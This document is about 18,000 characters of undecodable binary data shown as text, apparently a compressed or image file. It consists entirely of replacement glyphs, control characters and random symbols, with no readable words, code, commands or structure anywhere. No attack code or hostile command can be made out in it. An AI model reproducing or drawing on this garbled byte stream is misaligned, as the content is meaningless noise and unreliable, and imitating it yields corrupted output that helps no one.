	��S���?� �[,VZ8��B��ݑP�fY�J�5q���ٮ��RJ�k�������Ly�	�	�m9W���=�a�a��A��L��B�:�)�I���yh*�mm&�{|�XiQX�Y��(�h(���ރ\m�ׄN\��t@��Տ������BC��H�Xò��6,��>ճ����U)n�Y��@(J�hn�8��J%e��i�w�,�V���H�T����E��:�)�j�����,�����
������b
�����/��y)�3M��2�2Y 4�]��],5u�g�J�S<���-�*����9"�Zl�����Wl����O���+�*(Z�-����@�
��d��H�w�ʤ��$�%d��MG]Q�ʍ��}��h�k�������R��(��+���J�����
�.M���H��﬘�9+����DJ�IU).T��%]huU�a�wɜ�O� ���l�,ʪ`J�D�l�o�=�����
��m�,��o��S���?�aiE)b�P��*�-�e�E�.W�AM�/�e��e6q�b�S)"����.�K�W�$�F	v�ޢQ
vbp��p�i��ޠ/�*-FZEUW�XZ�F�Fq���e-���|��0��a�Ȑ�(A`(A��z�>�h��2r�����+4�P�R�~	Q� �X᠟�$+�R����XUI������D�����L�wf.���X_�8�d���$����K���oaϭ��:��|2����>�	��a��[��[lH 3�� ��X&�2)�H��
��]7�bZ��vng�0�0S	���e��]��#��LI����є�N��Q��ơ��9%-��TN���x�Q���<�IBwm*=�����UXiQޜ�ˀ��=0�n;��`�(Ӥ��a�]�n2�-�!n�fP�n4��4��`�ε���)��ҟc���\IRB��d���wdkNa��\�(a�ŏ�v���VJ��6K���ا���mݧ;�K��ʷH{>d}n�������T/���������)��Wq�E\�E�2Sؙ�@g9ʓI/7aӔz[ ÝT���W����X:o�����$F�-�ۚ�T֑�p�*Q��R�m������D׀C��xWu����^�R�؈�=�(�h{���u��P�jx����)�`�������x m&��.��&�U�Ԉ��&��R����.78�#w�#������p�R&eaN<yg�V�����o�J�b��^��R��n�G�J�$JE8dA�,���>��z��z�@��*�@���a����@25S-@WtS����1�����?Y���$��*L��]�WЗ����LY�vz�^�ަѯƉ$%�{��A���u	8���\��EMB�����em������X8ބk�h8��Ҡk�p���Z���`�n;��0t��*4��f�OC6F6��H��9�w�9�3Rb>�V���H��<OT�L��f&9�D��D����$��)����l�r_ħ�Ȫ��{^A�zA�Ъ��\�)(�"E��0���N?�YF�q�b@[��p
�����K�AW0K��3��܊��@�����,��Fу�+̔M�x_� ��L��;{��*�W��Ѷ���B��;��UZ�Y�VR�yT�WF�'p*�H8��}�Z���cx(���>����+�q�4�՚w{n�ɯ����� .��_/m��wR΍	���K�0ն��I���w��!eaha.�Oʻ��dyj9@��{^!�ja		��D���o��JF?}�i�,�U��G�	/?���G��'���م]G���[�W���w���s��q��;=Jوc&�8�F'��Ǘҧ8�:=���m�BԔ1�\�'ָ*�����EW ���o:RWu�3�#���%��֮Gy>v*����K`0�ǇG�`tM���]I������1�k��R��o�|������`wk�l�S�.�!�������|KVn�$ʷ
4O(!g������[��r� ���K����:�����i,6�;-���z��/������//w�w��1���3Y��\˵�u][�\F�����ӥ�58o��m�%��0eNWR�LիB����9p-,�������#��V��F�78�3��i��ߨ��Û��(�E��,�f^����v^,%>n~����+�4����+��Lg~S5+S1��wL+�����ft��t��� O���F�(/J�`Jyd�YD�5�V�FH��rG��Ft9G3d�{|(�S=��,q'?���!��[c��)�l)��T��r�����s�$�I�
r������߰������$@0YΕ��`8��,����*�o,���y4�[mD��\����h�`ȈY��jL�Z*ˏ������]"8�]�}"�&�?��!đ��C��%�S>l ��CR����TE����7�w���0wI�����9�� ���H$A��K$	;��%��X�A(�u;�␘�K�����S>�W6�i~�S6�x6��xiO��n�{nEs|�[O�|�Y��7UȒ��,qx��qz(X/�ׅ���\�=iB��޾)��],ݳ���H�r���ؙ���pɐ�ա.�$`HJ��Hj�,�)˘�9�rɈ��ɨ͌^я�ɬ �N�ɰ�����ɘ`�ΌN�������)�������o��)�:���@B��:Zw
Ht�ĸA��L������[�*��F�m$���a� E�NٹΡ�*`*ɁU`�˷z +���-�
��*<������pXh/��$ /(ҩ�-b ����.���q��8JB��$N�C_;X�C%:b�È�g��'3B�D�6��H�J�#>�N8$:L09������<�ˋ;Z�s�����%�P�
�>Q�[EVh�;�0h���1�c˱n.�2a"c+a$@f2d4���{Fۇ�~hC����QhqNsH���A'����wH����������8I̖A1����K�-��L�Ȕ9���o�ɌQO�(��(�O��DҊ���c�)y@�� ���C��A��h{	�+$�C�Cl�f2�r��ETs��P,L���)L��T����U��y�3̎��(@���<X��Z��r,Ƣ���Ձ[��"|�-�}��C
����]ݫ�\��.]���E��'g"�%����o�#P>Dc�1e'�u�RK&�DRM8U�;CpxD;G@�%�F����_��w���3�h�sEw�ݔ��F��I*�����\	P�6���ĵa�����q�$��0J@�9�q/�#���t�(Š �2L����ꊞ�LG� �H��IY��*��+ϯ�Y_� ¬�����\�����֋�P*α�=
��DN/=M����S�?|��5���DS�wN?7e��ەu~�55��Y��/1D�f�Ĝ`���Z��'ˁ��Z2�"���d���"�/�����*��@��%ུ�U��3b]{dwz#?��E��8~*$5�'�^�6��L���kk^��6B����1F͒�*νy
��&��m�r��
�璏��o����ҏ�RA�LJ����oQ���o�/�G@�xe/���Q���uh������������<�)� ��:N��������\��y �4j��2�������S�@�?�6�Ģ+�e���j��2�n��q��c[��</Ԧ�,ͺj1�(����
�,�ھ���w�y��ʑ�ܨj����9U ��*ڣ=R�z�C��-�F���d��b���PSm�<�I���6��A?�{��*q�1X�"[Dg�!1n3���m=~jW�wO'��x��P�\��a�$	]a�W��xX�{i��i��ʶ���x��w0$�����ͩ���K�U�M��鄒r�*�J
�μ�U� ��� <%����j�F��-�f���r�[���� �[Nϧ>E�ڲk�]�ܽ� �C�l` ܹ!!��_�q���wL��@*�t��
]���\a����ڭ��t��I���/r�"���V���-�%�	�ԭ'D��C����z�����}Z�J|�릃nzͮ��n�r�+Z|ܼm?\ ~�/=��k��z��MI��N�����?0Ũ��p�Wf���P����}�+���ǡ3�s���ܑ	�U� )�4���z��аg������+��.W,m�"�,' �@����oCڐ�y�7���e��(\ָ8����Jw�;SI�?�����$k�'<��Y�,J��d1���<,����B�$y�݊�.����ͶF�:�+�����$p�	�$Ѐ�dm�8*?�OR���~�����y�;��Dq������-�etP��G#�{��e]�P~�XA1�)[ḍz~? &F�[���xZb��,���o����M��J����J0��㜋�`���ֆ��5���&�,���<7FVҢ�<,�-�Z�����7������L���aR^w�HΥ1J�b~O�r��{��Z�]OSL����Z�-�tN-��!���\���]Aͩ��e�the�j��:� �ԽqAH�-�c��B�zx��D��;�[n�����W���)�'1�v�#����׊�Ywm`蜠	&? ���JbB+��(�Xˊ� ���N��$h�
���i[��d�.ɔb��B�����.�Х�Fc*��N^�lfn+�y����  .x��sL(�w:��*�I�GH@�^n�� 8� T��C JF%J��U��_i�jU�}&"�ԇ�6"MT�Wper%�섆���ƫ���i�Ap�/Dq~Bq��rO8��k��9�&���|*82O������mF���Ⱥ�nPo;P�<*�vn��`O�&��d��zdo|-�yMG�X�ò�	�E�!�0j!��㊫C�d�������֎)��I�7��&���@�T����f� ���+��Ტ��E͂GQ������w��)��,�%7.x��}���:�.4@y��ª�J,�9�{T�{6�{0lI:�Jf.Ĩ��s�"�l��d������#��M����:~�ǆӊ�'���W�h��OFx��&p�M���'�j��oj$�-��!k8�s��s�YB�F�L�� !m����n�kD�&�X�ګ���v"��f�=2���G >����_��%aV��o�.1�x���x��X��H�4���BȚ��B��X����� *@��K�f@���X�@���w_�L ��Ph9^  ������` �B�,����(���Hy�Jy.8�P����:���z�_@/ � ZES��*��� 6
gp�VȚ�bE��W�W֤���N�M�ˊ����V��r���M� �p(��j�AС��9��mߒ�h��r�E*�:�9ȥ#�#:������kӼK�1�F��Fd��֙G�k�}ǿtmGv���8X��^aX���j!Y�e0�8������H��H��H��I��ط$Yɐ{)���ɺ�w]�x*Ȉ+l	F�Z��`�߂���,��mY+jC�}fP>���3�Q�l-�,�Bxy��¢'/,�h\z�ڃ_ �[{�*�h�5N�Gx��/��-�Κ~��~>;���$���|Fm��'��i��@�*��'l;�G�<ʙo�B�B&�s��a��k�mDg��C��E�F�Fm�J���y�U��ÿH��MaG�����?�	���Ra����*F�Xk|:
~�[N�������(��ϛ�)��e��w�ɍ�heD#]X#˸�+D��l^�_�70Nx,���)�`�6g&���Ǘ�L���'���AN�"�S�������ǫz/�UN�+0�p�اJ"���5BV���1�WN�w��}e��*��k��oط&dB�.��ɝ8�&��8*�>�ъkn�hJ����7���Cȃ�� :��9��˺�蜳m�!u*A��vR-F����g-�rM�˼�F���4��+K�rH�8��Y��)�WKb�\��ρ����w)��3&���i�����)�麡��K��@�mٖ�Eri^�� .���l����� ��լ�-��C�F<�v����x�[��L�Rh�zL@�/��'���Ôdz8e�ʘȬ��"���G��'�������~�Z��a����i���
��h����"B����&�v"�!'�''s(ġz�������H��O�u���|Xm�j�F�j�8��{��������-����	��k��1�Zz�L��弳���z����N�)����;��eʠB]҅�jƒV����r}��e,,|+P9� �8(��7 `��+ ���1N���HZ�℄�L��zP|y2���{��S�S�d��;���ڊ����q����w�������։��w��ɚ���I�3����)����|�9*M����P�)I	�����,�� ��Z>:���B�BA���48yB1ۯG����< Y)?��P�a���)����"܈�;�U�=[�'��}a���7�"M��%�=�e��U�)��J3��1�^��#�[�۳���$Pj� ��S<A��B��Jl��G��+�-�S�1J�U!����_4�!e��:�B����ʅ�D���@�H���*޵x�� c*�	`X����<<�w�u� �������q{<&�ڷ7�%̉bň�D�tr{	����Ŀ����ª����_Y�������J��� ��{����������	 ��������D�}`:��2\?袯D ����l�}}),*C�� J�������m
����h�!��
������y �_�O�Pu8	�������A.�ڇ�+��`� �B�χ�Y+�ᬙ������Z.LȤ-�����!,j������ �wB����cưU�c�#����Hv��8Lv�$��m]'C�m���!]���A���*�ճ0�Х>	���.��&1�nи���������('����ŭ#� x�B�<�����
��錥�Jú�Z���H��������l�2 �׏�����i	��Zx����JxA ���0��	�i��&0��N�����p�X��\�F?��G�0��"�h���p���t.��� }�U��
��ϊPm��w�{��A���M�� ?��,�*�7.��_�_~	m��������-��(�)aɎ�<����+�ɒa,��|�� dZ�/H�+��b!@���&9b�#X;"c|\�=�����'I.�������h����^;ٹ�s��C>�E=B=\�P��Ć��_�����8� ��3���A#�y(����Z.����H���=B��J��U�h��(���Y�j��8�ƿ<��ld��G�bY	�H�ʜ"QwBK+�8��<X~0{��j+,��͠�*���]��{I���Ά���X��i ���!�٪�k��<�&ΡH�Ƀ�D����U��O��A̯�M�  ��4���M\>�)��*�cZk��0����cȻ��!�fY��荒,���Pa�+������\)�*���L�>�\̼���mZ�����"
�'�F��"�Z����َ���5)l��U܂�����g����,*��$��@��s6�Q[�\�u`/w7���0�D0��&
��b�`vl&�ַ�J������{CM��М���ꑩ��(��J�����ؔ�j���O���l�/��b�8K�Jĳ�LZDDK�eOﳍԭ��>���n!��ށ������X�|M ��!2`����:��/��M��L�:b��Ei�i�M��Z�� O��*��%�j�J<�Ņ"�����,J�a��4����.��z����B����������XH�İ����⪎�yUϞz2_w�L��)ո�?�±L�H��.њk����A{O4`�_�P�Ű/���᧢S�C���xͽnK��@�6}�ǢL��.���]G�v�������<�`� ʕ;�B�\*y
��ԙ��*�(����O���g��g�RPΛ2�	�����Ȝ8���Y����h��$��(�̴I���(d<�˜:��I/v�������\���jB�>;��������w� ��,�Q���: ��[�*����Y��z,���`�w�ղ�8N-�������,낑�˧����L�O�.���-@��;� �!z��*H��x	��� �.�C̭""U�J���K���}�$l0A�I��8o��T,f�!�F���J@~�5S�x�x�g:D��"̃�h�жkڐ>P��[����ۜ�	�D�W=2����͡���]��֜T�v�	�~"���̵��iT`N����؇��ʊ&�9O*ہ�Hj�������
��"L,�*�OTw����.�*�r)�w�Q�eA���o"�����P�
�%���N���):�< ������댨�Q1ڢ
N����o��ҝy�Ր���C�#|.��Y��i���� �隣V��;���ʘʋpܲطK��
����PA�]#>���SRz����Ag�W�'�+2�%���%�9�����Qo�>dM�����o���[$�'�hT�=t}'Ss�~��1
�&��7)6̭�g��h�.����Z���<A�w&���������Fx���9���k����X����ϳ�KΉ������.����R�����޾����*�φ��_��,̺��[��������X��>��˃���۫�q/��?��:�����x��
�l٩ݖ2X������^�F���ߧ��(,����ɪ�Mh�������.��+��-��:��H��H��	����)z�ߴ 
�G+��0�=��KN��Y_��`,�U��E~�l��z��1� �Wwk�Rk�E�ǉ�!��O���F�Y����(��-8��� 0��r:�w�Ǚ��X���삇;��؇�X�<(�3ȁ������������_��p�@؁Q���>�BP�F�Q�����Sy�;۵����<h��-���ږZx��l�Ⱥ�ƫ�X	�2�⯾�����|�q���z��Ω�����|)�뎾�m��]�.�������:��(<�^������ވ�)ˋ��H������H��3�ӆw)�� �6M����A\�́���򾩵F��Y� O�ؑ�QK��!�9/�0��� Zn o�8 �R�ǽY�B��?��聄���Y�0�f�)9��]��}���X�1�_߅�>�R��\j��� �h��Y����3I�c�����~�:�������U�y�����Ȫki�8�`)���^@�Iܵ:�����*h��f����������� ���������{�*��ݩ�+
p��Q�(���}���wZ̓@��O�z	��~����������Aܺ���o��\	���ҡ��>�%�G(�,>(�С5��AM,2,���y_�2��-�P\��9��_��A� б =` >��n�+�A 8��7O� ���+��Ih��BO�z�𲫈����- ����∖��!��2��\�w�L�g��X�?I�\8�-�c����@��BH������u �C�����h�[P�]��q���ܪ�*ω��Fw�0������꼽��ΦJ��:���XI��ѐ*��0+�ï�*��x����-�����ۻ����ɟ����M�Eж���P�z��
�Ϻ�-���A�/�(���!���Q��9�렡߳5��8K�2��*)�ѢBm��1��ٱ'�2�Q-*Sk��p���u��hz���ة��C�X��W*��MH���H�e9�,|^��b��艨C����"��,�v��r�x�Y
����(x��w�:Ti�x�����M�ݽ�Z�����H/��ݪ��|�qI��������u߇���껀ځ���� /-{���{��3������#X��~�⿫�z�����-����.�Z���?������\�� �[��$L��j�k��?��L)�M����%-��x�h+������� �i³M���)`�����R����Y+3��'�0�I^ŭ����	'C"��b�a�䑦?Y�H��r-�)�&�Ԋ��BwX���l�,�Bث8�a��������-��������Vϟ 	��;h��̅2	.�:�b�ި�NP���;���\��ͩ�kZ���ІJ��O���#{Y�g�����X��:����#���꩑*��	�+��ު��̮���N�]!�=���� !��^��r�#����<�������K�������J��$@C�1����H1.=᭓��z�ؚ�9%&�J���z6۠�)�������Z��^w,�Y�Ǳ'�4���BC*i��F����[��[�����=��+Ԟ5
�!��:^�P�� ���q�a#9e����.���Ϙ��-�(��⁞���y�0��"؝���,-P�����#��F�졾I����뼭�̀�Jx�����=���js��������p��!ZX�'!����a��������@酭@F�o�U����~�#,���ˮ�����={y��Г�Аj����~����`��JZ����ꍕH�w��%�����x���3�\x�3�\�e��u��y�h�P�h�\��h�$��$h�vH�9��ڵ)��ӗɘ=S�C���2�ٜ9�_�%�P��Y�_��_���pFZ� �R�Y�+�\A�A(T���[j��Y����:8�����1�9�c����]���x9�艞���8��:�١#�SZ7J:D�)��.���L����荎�媂�9��|�#X��Ϳ{���l�<��[��>���Ш�+�U@�w(�k �
��!�G�$!o���C�I!sy��!��.�nE�����.����ԟX�����]P����ܺ�����=����ѯ�N�N�jё�[�ʾ��z�������5�K�K���ŁPh�v�k�i������]$�k��k$8]Ӆ�Xk8�9+��	]�Vl�fl�vl��k��l��m�Vkjh��Il�m�f"?� �m�fk�֜�fk<��}r�
�A;O����]�5\��W������#����6:�:w��,���Y�ΒC*3,e��(x,��-�BN��*댞�-В��<�^��M�i��"S?��؂��R�-�؄J�T�ʯ�T�ZI�(�ݨa��μ Ft?F�j�	H�gY��+��?E�ት=��ٺ�F��nɃ`嬲�����^�o����������{�Į��$�NX������Z�.�{���!�FI��ZĀ��;$�h���[�-�8��̋�xa�����R�2�0�F�z�Ɓ%�zk���X�{x�"��eh�ewȄ�(��]F8nĵ\�UkȦ\�	�h�8��&�|�|�8��6�/|�g�/��6�]��&��җ���8��i�~��~-8�Ph��)�؃�x~�X����G��x~���vhɹ�FX��׃��M���TM��)�`��a�+OOP��q\o�|�95!$B�i�j�H�:�/K�c��Ѳ_�aH�-���:/�Dpʒ ��N�h_�ؓY�+?@Q�a�䈻u����;���4����2��z��MTN�f��wD������.
�#x��;��i�k�b ���޾�݁^��g����^������i�"́�.X)�Jè��������xZO̅�
X-��A�!�«�ʒI��ע,ͭŘ���@��I��d�<�*0$���I����,���bܡ��p�����虩
�d�<�!�^�Q4�3l�X+Ϗ��9zo�/���zl��!�"�y}�Z���Rm@���^��D��3*�l�;�������P8�iH	�wi�=���I˟��yj-�����az
q{nX3|pj4���O�Ujm�U{�PΕoF��y�?�,�W�u�em#�(�ssqe�j��/�t#��XȊ��8��x5|>�Ƒ��c9ٶ���dL��ˌ��%�Q����Ab��9b��B��8YN��J���Ph���Q��î���Y������Ӳ1�ݬ�ǚ�~k̛�Ȍ�����J��������	�� �����
�8� ,��(�j`��� Ȋ����wi��*���Ɛ���Y�*������
���������",����lZ��!���������
ȮX͜�$1l��Z� *�r��b!<�Չ}����� /�2���-Q~/(%��꟒��0(�������B���"� rh��������9N��i<���=�SM�xX�������C���1���t������l����	q:������k�j��6����N�Z�[>R�`���rao�yL�e��wL�H�f�&{2��2�:[����fC��J{F�fph#��4mӇ�}zkG�wv#7I�D��@��y��A��(�3"�|p9�n�H������ΰ��Z%����A�B�✊��+�J��wE���ٹ�����Ő��5��9ZBw>,��J��}���[���H��21����ѭ�b�����-����Y��L��-� �^5��������%o��"�2	�`�������z���< �;�Z���<0��*w���J�،���Ʊ@����� �����^��Y���ʁ1�
��î�� �&* ���	�� 0j��B_�~]���I�ѩ�`6�������\=�k�AHN��I�!i������@�+�
a>���L��9D�T����� l�DH���ܬ��H��XH�jxH���A�N��<���L��R�)���K�X� )�HN +��dh�3J��X=���� ��8N=�8�O���X���[��>ۿ�wR��G�d{Eƌf�c�	��(h-��X��i���N9�슡�
�@�i1�Ѫ��ٙJ�+��H��(	H8� ` ē����U�a���إV�-�ѡ�~����X�L���:
��9��֨Ѝ�����6���Ȅ���]x�׏���X���(*j����}���/�����*	�r[��J��x#�@�Ԛ�Hx�`� ,��!�ߗ�J������:���xK�?���@�� 2��`�Kb"w��m)��z��Icz�M���'�ɭ���Ɂ�*�����C�8���������d���q��9�J�.�d%L��舺DNɁ`���X��̹鴿2Xu��K���P��Lk�\��o��Y���ʔ=���ޔe�
�+HC�MIԴ�Y�M�x:��{��0�<���H�3���iΗ2��Sl��6Q?ud�ua�i�<-���a�x�����/���Q����T*��p�`�*�)���ʠ��P�ɢtwBYd�|��i���Z�xʩ�j�(�bA�i ��!�X�Ub$��Ҹ���M�b�'R��`�H��P��X�����D?&�D�M
W �預*������ ��,�*�3ڙ7��̒L�A����|.�H���\��b�s��%D!�p㚋�%)*̬�\ї�� ���K�3��ޛ�m��ąȺ��8��p�衪Y�O �����8�KZ�S�lJ�����Y�i�JHv���q���K���Y�̮���w�f�0I������x��Z���D�����*�<�
��K�\.�����9�]:�L��B����QC*�&�	�OI��A����7��G�Q+�WEKp��Nq|J�FȣƯx$�4��@��m K ��d�XX�Z;k�䪁����Ԝ.��)���|��k�ķ�Z�
�m��A��T�ϴI�!O���L<�.Љ�#��J2�\k�^������-��^-J�\��c ѓp���>�ح�+M����Znj"!�w��9b���v����K�1B ��zͩ�}ހ�K�=
�	W���"�yr��R���Z�um��-�ź�ֲ��(;�0���!���ϳ�Q*I�]��ސ� %P�䐈��� �؋�`������C(?IX�����X����l�<A�4�����
����:x��
����r�){�(�R�
pR�*���6�I����kX'�d 1������ް&!����!�np��p��2�A���w5Q8�s���/H��ù�C˝��\���1��	O��ێ����39:ˌ�R9Y�;Ns����v����4�:Q)��p�
��q�WqҨ%�9LH�v��M{����.����ـ�3�(D�)�� ��
���;������5��( ��
�C[��K��Ǜ �Z��>�q�٩((�;���<���a�h���P �����`����j ��� )(h�H�*>�$���i΃)ݛ��� �Y���A��w+���q����v�Y�3
#H�Zq���H9���+�S���&⸋�`����� ����Ȍр���������؋��V��"����09�x�@���#I�؉E����8H����芆�-�����.� �xŰ���P,K BA��������"���o`	><J��.����l�Ψ�|��L��,D��2�˚���9�<���ţ3:$�������l0��p�K09�P�Q	�����`i��A�Z�Wd��y�w廙�Q��{ڼ��	��JQ�`��\�;
cIM����N� 	� !8�ȩ�ȵrY�^Ab�ə�"!�<��k���ʃ�Zs���ѱ����3��� �h�	裘�N<ʶ�Ȉ����L��aO�)�*��)�p(̙�ܳ��񁅍ܨ#�@��G��X�@$)`���H�\���`��㙸���Ȑ�����P
�����?4i
�����PYV������0�P���w���������U�x����%�����Pɩ����94� �R�JI�����
� �n�V�������D��� 1�R�e��h
%i
k<a���?�Ez���Dr8D4I�/���lD�Y�ۀE�U�#kKI�����f�k����Q����H�x�`١"����4˺W��q�.h�����Q�Vq����9���Kiҳ#P�k�������!����@8
�	��N�B;ܠ��r�����K
����c_w����<����(��̀�BO���!R<��!�`���ۙYՋ�	H"$ģ����(B ��;���7�A!Ъ��<�e�[�����E�t��Р�-3���1�哻q*̴��*��H��H�ؐ��
������������`��X��ˌk��P
�H����CO �:�/�I�;�����؉�(���y�G�	݀�ɭ������\h����Aǀ��`W�� ���]�ұ�dC7��>	T]�wǈ����K|�?�D?�,�C]C�27q��8��J�Ydݷ|�������L��^e�O$/嘰=�T�8
\3�0��lL�-�u%�6s��@�����A�O��6������3����8���܀����µ�����P�0 �A��え�����h�똝6��p���TS�ۋ�H)���s���ϋ�<j[���#�h�и={�)����<��Yܠ��ɂ�`Q��Hr�|܀����Y��	�����w5Qȑ�$b��+�<7)H�-3�3�!��q�:���ե������<�����1����0��� �� 
Ψ�ݨiP������0��P�p��Ԉ��茰�Q��Ԋ��	S@[�,���,sI�]͵\N��d�p�����v��TC'k��P�n�
��.Tº�	�`Iʥ��@��1�VB��2���9/+V KK����82mi�f��x%����!{ �t
B��K��~m/��aѠ�1��x�wWD�:�R񺨩F��_�ۚi�� Ô𝠨�;O����� �ˡ�j����~��Nu�q)�k� �������������X�f"p�����Q��؁��Aj�����؃�2ѸF�q��I7�8�(e���yY� ��܀(�����(�Y�l��QuҲ�����M��K3 �
�� ��Z��A��Z�l�Հ��m�����������P�X��� �������x���Z6��
�P��@��p�w~��umA��x» $DT:x�P�m�f��ڰ���C�|����6���
V �i@�U�D8Ա���m�(�g&駢�)�݀��;��J�ӝ��!sķ�;�n���Fg�W��`����D�3@��ڈ��P�ؠ/����q^͑!動G�рh�КJS2� l�M��4���d�Z߿)����r��5{T"{��ހ}��\�;G���P�1����ّ��n��������wX�s�?F љ�	� �\X�})��!�;�$���=&f���G����r�����>�`���RI� �8�Xҭ�[k��ak����(�;�Vz��HP�I�
��
� ����ʐ����X����H��x��� �JM��P
����+�j���T�������i��I~Ʌ�Q l8��Ȑ�����ǀ1��
�0�l(�"I��NnƕT=Jը�6���~�n�V��]n-3A��a8�V�R��1V�4o�����wlT�Z$��L�������P���,�8�'�F����9Ʈ��G�Ƣ�yV���oL���=��� �9
�p	�v �5���)� ��xؘX�'�5��)xɜ�җీٙQ�8��X�Rǳ(�i���{,��.�zbjsz?j����齌�*=�����ء���:�GȠ�/�d�k4l�X�(��7�� ��/�%�ڮ�a�ڋ����r����X���Ȧ����������������w�����*D�� ��P���X�H츄� !�������	ɰ
6(~l��Ē�eב%������Cf���S͌�؋W��i�L�1|nU}�1l� ���|P�"O��t�jM�K�4��l��H����d@�O���`�l���!�A��=��"-�[�.�eL[��#�d�ͼ���)�I"ݣ_�?.�l-��^$3��R�A���?��ȫ͂��X��L�ԃ���xif!3���-�I����1�H�w��D�E���	�\!��bZ=si���#�՚��J����������X2��"�29@��*���\�t>�'���]㘨���J� ��W&��e�����ţf|C��/��q��Z�X��u���`���C������?��l/C�*XD�|���?�I����0��a	p��2��	�H��D��,�j�,m�+
p%>�fPɏ�L���aދ�P툛�qI�,����-�
�a���:�I���Xwţr@�	��ԸE�F� �v�J���4���D*�HD��Ĺ�ȥ�J])+p������+�����M��J�����-��鎏p��P���3�xɫF�j*�4HI�"�{�5���m����YM��=$�${J��X�1D�Y�P��Yܖ�s�����Y­1\Zú��Ű��B�|����#$z�#�=ܠH����C��]���j@J�����������A��zy���(Q�-�L�ic[�]ZwP3���'��ʚ(_��	A� �����\�Ի$E�H������nЖ�J�_I�e����&������{ѯ�Va�=!߁�1��S�#4/C�dQ/��l�����D�,�uj���,��p@���*T��vR
��:��D����/�(�O�CU	�>1.��R��������5���I�hIN�� �R�ꭡm|[��x|K����X �1�;���ԈI��̙ͦv�=x������eĚ̓F̋��d���^�w ��j�D������h,��� ��x��� ��"��Ɍ"8��޼
����Ή/�|���H��9�	����Ԟ�����J
��j�$�����a���ٝ �c���?H�����l�A��J�=c������'�i��ʩD���,��U�������m�P�����%��?8���0�(	ZO��:D�D�x\�AŬ;�BЎ��[��)����ʐ*��[�荂�&���R�,)|�����ƈ8��� w�DyR�����P1���8���ʟSتV�*�u���+�Dh�q)���T��ȯp��r˃���B)ըH����*�S�+ѰB�!�׃X��<��%��K
n��a��J�m�?+��H�Ȫ��h�>�)*���ȴ�5M��*�{�|��#����=�J�F Βd(�L���PJ�Li��d�w{O����(���H�-`C�^ȩ�rJ�ɍ�($�9��j�Ø��>Z��}�͐��
 ��(���wxh��`���+�0jȋnl������O��������Y����	��p�XrJ!8%�Ӓq^�ImL��J�d���3&@��.H�5
�]��\��j�-Hj�	¦2�8$ܢ�����2�����&x����QO��%�.�۲y:���;��ۂUͻ��͡���+���o�9�%>�X��+1z���}��cP{mO�&�ɵ�eX�U)M��/��م�q/�с�m�<�����(vHΉB�w�����k����;���|�̻����6�&������.*��Vſ݌3\�pr��\?�a����`���03���`�>�	�ΰfy?�m��r�ˬp�����?��P���	.��ɉ@١���A�������g���I��8������i�ܝ����n+�-���dK��ةߣm�]����˸�ǤI� ˫����)�P�(�0����C��GHL���� �� L"���ĔA= 刈�S�q�2.wpL��1����]&S �l6|=��qC��aN�⹈��-������3�ݞ,0M�|1��E��u��J���Ѫ��'�3�y&�����K��M����*����L[h�%�i��P�E����Cߎ(�_y���=�[�7	��}�CQ���+-�X;��웉#���o>�ɐ���`��1*�ϟoamm���p�Ɏ�KF�y,u�sT��O��@d�Y��R�1���ڈ�Ϭ�1���|��w����q�P$4�T��A�����ˆK�˘|���L)�khΦI�ÇȆ�P��@��@�k(�����d��F�N�(�������
q ,݌�������m]���K��x	��� 荾�H��	v��ʸ�]]����pL�HX$tI9��8Č�=܍�̉�S����ō��ޚ��Y0�� ���=�1A1A�� ^2�˸0�.h�eÑ�D�\���D6qS7y�HтI���ʥ�J����T����uMA�i��T�(wD�q�NiC�������B��tM��@�����
�H_��
����l4Uy�_|�����Q[������V��I������$��TT��L�aŰՆV����m�� hy���	�xO� �S���݀Y)��K�� �l�U ��Q�hE��yme|@��H���͜�؈Ҁ�ԠK"��s�K��H���c��c�K��Ԧ��$���<	������a�H����ȿ��ɝ0K����w��`�c�a�M��h
���HR��q��xK� W�5��p��əLI�t������/�
���u�I�����J��ɇ|ȫ�ꅃ�LI����^'H�$,���S�8�=Ѩ��C�C?��0���DHC�^�5d�=^�(
�(���m� N4Ŋ5�����`=I�H}Kxh�yJ����@Hm��i�D�����-��Ԝ�J�]����@�N�_�(_�A�J��K�� P��U-
Y@N�\Wi�\F�����TwT�}`0F��.Y��@����$Z�4N����U�Ki�PD�4�����t� 啥��F�oXF^a��� �^�OT����Q)<F^FE�Ԫ񈀦��m��r*k�܏�\��\f�\�������Kϡ^"���J��J��˽�`�lʉ�ʉl��K�舖@������Ԉ�<��|���	��ȋI����ˬ�	�TJ�`����k�@B�\�w���J�"k'�z��|�k�D�s5��J���ʥtw
�\
*�����L�x�аL�,�x�z����=ܦ��<�ꥃ��������>�-0�2�L�6��AD4�b����3)(���-�N��یB���U���M߀�K�]I��@hMFX��Z�ԚX���JB ��EC�VL4��B��@L�_F��X���E���L΄��xUaY�ɵ����X9Ϗ܏�[�1n�aN
DT���JZ����@�0��\����dPq�����[�WY��� ʻ,
�@w��dԪP��@hUZ�h}�J�`ն1El*�P����k9/��ݜ���I����DoêG������؊ެ���� 	��
Ź��P��䋣���䋮LɌ�H�|Ȍx	����ɜ�q��T�����͝�p'D\B,��\ʘ �9
\^�O��$��p+'�8����%�6Y�i��F�:
�8����;1�'�C䝄�L<��>�1�mF��0�j��<��)5�N(�m���X���J^4}���ˠ�H��wM�8���M���������պ��Ě���z��"�v�"�g.D��b��N�a�*
���]\KPdc�
Z�H��.����nY��PN�@��T۪D�`O�8n�_��oDnT���x�>�U
�ϬZ�����o�ۏ�ՠ J��ox�X� �?:.���Tb
������ɵ/X���
��QN8ύ[挊�2o�Af�$N�Q����d�"�)�GzV�D˒�� I���|8�@��@ʲ���,A��ɋ,w��@I� ɫT
f�
	�.E�*��Ǌɇ�ʫ�
�����
*x���q�D�����8$�*0ܸ�
�t�KhQ)�L:J�D�t�D%�[�U~\B�8��:�I�����C2��AĀSC�Υ\C�$^������m�b�4�n��I��UJ����M� m�ʦТ�Z����K����X�#���j�gbffꩻ�i@��x��ֆů�
z�\6ڄ�I��vz@��Y��QP��\@�ٻ�*�pc���iO
�w�kոQ���`�箏� ����V�F��Sq��,��O�l;І�F ��
d� ��@����[b0*<N�h%@��ё�Q��Tٖ�Y�Լ�P|gxJ�7A"�A��˴���S˖���ǚ$$�ȳ<���K����K�̉����H	��Ⱦ|إ`��L�1`���<K����A�"	9�(�ثh�2��4�i�V���
%���8�y��J`"p��J���pK��
���X J�+
����X���Y��w���h�Y�X��3ӝ�1���~�e��E�O���m�B��$:6	�7)$�h���M�XY�d
��ʯ(�֊���i�;��}�!�J�l�g�_�	�BTD/Z9LuM���hŠe@��H����h ���[�m#�X�|j��
